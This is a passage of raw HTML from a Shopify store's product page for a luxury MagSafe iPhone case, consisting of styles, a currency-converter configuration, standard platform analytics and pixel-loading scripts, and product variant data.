        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e ", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688336034","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-11-Gold","title":"iPhone 11 \/ Gold","untranslatedTitle":"iPhone 11 \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466691940514","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-11-Silver","title":"iPhone 11 \/ Plata","untranslatedTitle":"iPhone 11 \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466691973282","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-11-Black","title":"iPhone 11 \/ Negro","untranslatedTitle":"iPhone 11 \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692006050","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-11-Blue","title":"iPhone 11 \/ Blue","untranslatedTitle":"iPhone 11 \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688368802","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-11 Pro-Gold","title":"iPhone 11 Pro \/ Gold","untranslatedTitle":"iPhone 11 Pro \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692038818","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-11 Pro-Silver","title":"iPhone 11 Pro \/ Plata","untranslatedTitle":"iPhone 11 Pro \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692071586","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"},"sku":"YH10-iPhone-11 Pro-Black","title":"iPhone 11 Pro \/ Negro","untranslatedTitle":"iPhone 11 Pro \/ Black"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692104354","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"},"sku":"YH10-iPhone-11 Pro-Blue","title":"iPhone 11 Pro \/ Blue","untranslatedTitle":"iPhone 11 Pro \/ Blue"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466688401570","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"},"sku":"YH10-iPhone-11 Pro Max-Gold","title":"iPhone 11 Pro Max \/ Gold","untranslatedTitle":"iPhone 11 Pro Max \/ Gold"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone Case"},"id":"42466692137122","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"},"sku":"YH10-iPhone-11 Pro Max-Silver","title":"iPhone 11 Pro Max \/ Plata","untranslatedTitle":"iPhone 11 Pro Max \/ Silver"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Funda de lujo para iPhone MagSafe","vendor":"Gravgoods","id":"7609911247010","untranslatedTitle":"Funda de lujo para iPhone MagSafe","url":"\/es\/products\/luxury-iphone-magsafe-case","type":"Phone 